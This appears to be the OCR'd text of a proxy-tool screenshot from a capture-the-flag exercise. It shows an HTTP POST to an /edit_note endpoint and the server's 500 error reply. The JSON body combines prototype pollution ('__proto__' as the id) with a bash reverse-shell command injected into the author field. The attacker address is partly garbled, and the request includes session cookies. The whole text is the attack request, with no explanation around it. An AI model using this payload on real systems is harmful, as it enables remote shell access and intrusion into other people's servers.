 Request
Raw Params Headers Hex
POST /edit_note HTTP/1.1
Host: 503dafc6341d474b969b8cf1f00212de44c78434174f4b4d.cloudgame1.ichunqiu.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17191911abd3bd-0e9c20baec0b9b-f313f6d-1fa400-17191911abe662;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587369053,1588566768,1589074605,158910903
9; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1589111040;
__jsluid_h=374522d325598ca8d5fa6f6c5aa1d10e
Connection: close
Content-Type: application/json
Content-Length: 98
{"id":"__proto__","author":"bash -c \"bash -i >& /dev/tcp 1/6666 0>&1\"","raw":"xxx"}
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 10 May 2020 15:37:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 16
Connection: close
ETag: W/"10-ezY8G4nIvJU7IxGyOdeWYrPLNsU"
X-Via-JSL: 64bf8fe,-
X-Cache: bypass
Something broke!